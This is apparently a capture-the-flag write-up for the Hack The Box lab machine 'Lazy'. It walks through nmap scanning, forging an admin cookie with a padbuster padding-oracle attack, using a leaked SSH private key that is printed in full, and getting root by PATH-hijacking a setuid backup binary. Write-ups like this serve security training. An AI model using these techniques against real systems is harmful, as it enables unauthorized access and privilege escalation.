
Lazy Writeup
Introduction :
Lazy is a medium Linux box released back in May 2017.


Lazy is a medium Linux box released back in May 2017.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ nmap -F 10.10.10.18
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 12:58 GMT
Nmap scan report for 10.10.10.18
Host is up (0.099s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ nmap -sCV -p80,22 10.10.10.18
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 12:58 GMT
Nmap scan report for 10.10.10.18
Host is up (0.099s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e1:92:1b:48:f8:9b:63:96:d4:e5:7a:40:5f:a4:c8:33 (DSA)
| 2048 af:a0:0f:26:cd:1a:b5:1f:a7:ec:40:94:ef:3c:81:5f (RSA)
| 256 11:a3:2f:25:73:67:af:70:18:56:fe:a2:e3:54:81:e8 (ECDSA)
|_ 256 96:81:9c:f4:b7:bc:1a:73:05:ea:ba:41:35:a4:66:b7 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: CompanyDev
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.10 seconds
Our nmap scan picked up port 80 running apache 2.4.7, so investigating it we are greeted with a webservice allowing us to register an account, so heading over there, we register an account and intercept our request with burpsuite :

Here we can change the cookie before sending it, which gets us an invalid padding error. Therefore we can use a tool named "padbuster".

λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ padbuster http://10.10.10.18/login.php uYXI8s7whAAa3OnK91xqNw%3D%3D 8 -cookies auth=uYXI8s7whAAa3OnK91xqNw%3D%3D -encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1486
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 1 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1564 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : x
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (253/256) [Byte 8]
[+] Success: (124/256) [Byte 7]
[+] Success: (117/256) [Byte 6]
[+] Success: (9/256) [Byte 5]
[+] Success: (123/256) [Byte 4]
[+] Success: (85/256) [Byte 3]
[+] Success: (15/256) [Byte 2]
[+] Success: (60/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 1adce9caf75c6a37
[+] Intermediate Bytes (HEX): ccf6ad80f3888602
[+] Plain Text: user=x
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=x
[+] Decrypted value (HEX): 757365723D780202
[+] Decrypted value (Base64): dXNlcj14AgI=
-------------------------------------------------------
once that's done we pass the value to burpsuite granting us the the admin authentification, giving us access to a webpage containing a hyperlink to a ssh private key:
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ curl -sk http://10.10.10.18/mysshkeywithnamemitsos
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqIkk7+JFhRPDbqA0D1ZB4HxS7Nn6GuEruDvTMS1EBZrUMa9r
upUZr2C4LVqd6+gm4WBDJj/CzAi+g9KxVGNAoT+Exqj0Z2a8Xpz7z42PmvK0Bgkk
3mwB6xmZBr968w9pznUio1GEf9i134x9g190yNa8XXdQ195cX6ysv1tPt/DXaYVq
OOheHpZZNZLTwh+aotEX34DnZLv97sdXZQ7km9qXMf7bqAuMop/ozavqz6ylzUHV
YKFPW3R7UwbEbkH+3GPf9IGOZSx710jTd1JV71t4avC5NNqHxUhZilni39jm/EXi
o1AC4ZKC1FqA/4YjQs4HtKv1AxwAFu7IYUeQ6QIDAQABAoIBAA79a7ieUnqcoGRF
gXvfuypBRIrmdFVRs7bGM2mLUiKBe+ATbyyAOHGd06PNDIC//D1Nd4t+XlARcwh8
g+MylLwCz0dwHZTY0WZE5iy2tZAdiB+FTq8twhnsA+1SuJfHxixjxLnr9TH9z2db
sootwlBesRBLHXilwWeNDyxR7cw5TauRBeXIzwG+pW8nBQt62/4ph/jNYabWZtji
jzSgHJIpmTO6OVERffcwK5TW/J5bHAys97OJVEQ7wc3rOVJS4I/PDFcteQKf9Mcb
+JHc6E2V2NHk00DPZmPEeqH9ylXsWRsirmpbMIZ/HTbnxJXKZJ8408p6Z+n/d8t5
gyoaRgECgYEA0oiSiVPb++auc5du9714TxLA5gpmaE9aaLNwEh4iLOS+Rtzp9jSp
b1auElzXPwACjKYpw709cNGV7bV8PPfBmtyNfHLeMTVf/E/jbRUO/000ZNznPnE7
SztdWk4UWPQx0lcSiShYymc1C/hvcgluKhdAi5m53MiPaNlmtORZ1sECgYEAzO61
apZQ0U629sx0OKn3YacY7bNQlXjl1bw5Lr0jkCIAGiquhUz2jpN7T+seTVPqHQbm
sClLuQ0vJEUAIcSUYOUbuqykdCbXSM3DqayNSiOSyk94Dzlh37Ah9xcCowKuBLnD
gl3dfVsRMNo0xppv4TUmq9//pe952MTf1z+7LCkCgYB2skMTo7DyC3OtfeI1UKBE
zIju6UwlYR/Syd/UhyKzdt+EKkbJ5ZTlTdRkS+2a+lF1pLUFQ2shcTh7RYffA7wm
qFQopsZ4reQI562MMYQ8EfYJK7ZAMSzB1J1kLYMxR7PTJ/4uUA4HRzrUHeQPQhvX
JTbhvfDY9kZMUc2jDN9NwQKBgQCI6VG6jAIiU/xYle9vi94CF6jH5WyI7+RdDwsE
9sezm4OF983wsKJoTo+rrODpuI5IJjwopO46C1zbVl3oMXUP5wDHjl+wWeKqeQ2n
ZehfB7UiBEWppiSFVR7b/Tt9vGSWM6Uyi5NWFGk/wghQRw1H4EKdwWECcyNsdts0
6xcZQQKBgQCB1C4QH0t6a7h5aAo/aZwJ+9JUSqsKat0E7ijmz2trYjsZPahPUsnm
+H9wn3Pf5kAt072/4N2LNuDzJeVVYiZUsDwGFDLiCbYyBVXgqtaVdHCfXwhWh1EN
pXoEbtCvgueAQmWpXVxaEiugA1eezU+bMiUmer1Qb/l1U9sNcW9DmA==
-----END RSA PRIVATE KEY-----
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ curl -sk http://10.10.10.18/mysshkeywithnamemitsos > pkey
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ chmod 600 pkey
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ ssh -i pkey mitsos@10.10.10.18
The authenticity of host '10.10.10.18 (10.10.10.18)' can't be established.
ECDSA key fingerprint is SHA256:OJ5DTyZUGZXEpX4BKFNTApa88gR/+w5vcNathKIPcWE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.18' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Feb 22 14:47:44 EET 2020
System load: 0.0 Memory usage: 5% Processes: 193
Usage of /: 7.6% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$ cat /home/mitsos/user.txt
d5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
and that's it ! we have been able to log in as the user mitsos (as the link suggested), and printed out the user flag.
In order to privesc we first have to take a look at that backups file :
mitsos@LazyClown:~$ ls
backup peda user.txt
mitsos@LazyClown:~$ file backup
backup: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=33d6b5bec96c44e630f37ff41cc1c4a8b2813b6b, not stripped
mitsos@LazyClown:~$ strings backup | grep cat
cat /etc/shadow
upon closer inspection, we see that the backup binary calls the cat command in the tmp directory, so we just have to create a cat binary, containing /bin/sh and we should have a root shell
mitsos@LazyClown:~$ cd /tmp
mitsos@LazyClown:/tmp$ echo '#!/bin/sh' >> cat
mitsos@LazyClown:/tmp$ echo '/bin/sh' >> cat
mitsos@LazyClown:/tmp$ cd -
mitsos@LazyClown:~$ PATH=/tmp:/usr/sbin:/usr/bin:/bin
mitsos@LazyClown:~$ ./backup
# id
uid=1000(mitsos) gid=1000(mitsos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(mitsos)
# cd /root
# ls
root.txt
# strings root.txt
99XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.